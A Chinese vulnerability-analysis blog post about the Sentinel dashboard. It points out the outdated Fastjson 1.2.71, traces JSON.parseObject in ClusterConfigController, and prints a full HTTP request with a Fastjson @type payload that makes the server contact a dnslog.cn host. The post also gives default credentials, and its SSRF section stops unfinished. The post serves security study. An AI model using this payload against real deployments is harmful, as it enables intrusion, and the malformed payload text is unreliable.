一、cms简介:

本文是关于Sentinel CMS漏洞分析学习,大纲:

1、环境搭建

2、Fastjson漏洞分析

3、SSRF漏洞分析二、环境搭建



下载源码,使用idea导入

启动环境



默认密码是sentinel/sentinel

三、Fastjson漏洞分析



在查看 pom.xml 时,发现目标系统使用了 Fastjson 1.2.71 版本,该版本是存在历史漏洞的。





全局搜索关键字 parseObject ,找到了一处 Controller 使用的情况

进入 ClusterConfigController ,这是一个用于管理Sentinel集群配置的控制器。查看代码发现,接受了 payload 参数直接进行了 JSON.parseObject(payload)操作。

通过上述代码得到接口为 /cluster/config/modify_single ,POST 请求方式,传入参数为 payload。



POST /cluster/config/modify_single HTTP/1.1

Host: 127.0.0.1:8080

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0

Accept: application/json, text/plain, */*

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate, br

Referer: http://127.0.0.1:8080/

Cookie: _jspxcms=eab79fcb94a54dbb9b2e4a45f27b5d7b; sentinel_dashboard_cookie=4C92FE586248ACC2A606B96B7A77DE03

DNT: 1

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 77

{"@type":"java.net.InetSocketAddress"{"address":,"val":"xx.dnslog.cn

"}}

验证成功

四、SSRF漏洞分析

首先,漏洞触发点在 MetricFetcher 类中,位于 sentineldashboard\src\main\java\com\alibaba\csp\sentinel\dashboard\metric\MetricFetcher.java

我们分析一下

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)